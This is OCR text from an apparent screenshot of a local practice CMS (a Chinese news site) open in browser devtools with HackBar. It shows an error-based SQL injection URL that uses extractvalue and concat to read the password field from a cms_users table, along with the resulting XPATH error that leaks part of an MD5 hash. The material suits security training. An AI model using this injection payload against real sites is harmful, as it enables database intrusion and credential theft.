 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^e10adc3949ba59ab^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select substr(password,1,16) from
cms_users ),0x5e))